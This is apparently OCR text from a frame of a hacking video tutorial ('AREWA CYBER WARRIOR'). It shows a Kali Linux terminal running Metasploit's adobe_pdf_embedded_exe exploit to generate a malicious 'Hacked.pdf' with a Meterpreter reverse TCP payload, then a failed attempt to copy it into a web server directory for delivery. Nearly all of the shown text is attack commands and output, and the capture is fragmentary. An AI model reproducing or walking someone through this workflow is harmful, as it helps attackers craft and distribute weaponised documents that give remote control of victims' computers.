 1 2 3 4
1366x768
Recording [00:05:38]
14:29
acw360@kali: ~/Desktop
File Actions Edit View Help
acw360@kali: ~/Desktop acw360@kali: ~/Desktop
Home
File Syste
test.exe
passwords.
sherlock
FILENAME ⇒ Hacked.pdf]
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set FILENAME Hac
ked.pdf
FILENAME ⇒ Hacked.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-124
0/template.pdf' ...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/t
emplate.pdf' ...
[*] Using 'windows/x64/meterpreter/reverse_tcp' as payload ...
[+] Parsing Successful. Creating 'Hacked.pdf' file ...
[+] Hacked.pdf stored at /home/acw360/.msf4/local/Hacked.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > sudo /home/acw360/.ms
f4/local/Hacked.pdf /var/www/html
[*] exec: sudo /home/acw360/.msf4/local/Hacked.pdf /var/www/html
[sudo] password for acw360:
sudo: /home/acw360/.msf4/local/Hacked.pdf: command not found
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >
ACW360
AREWA CYBER WARRIOR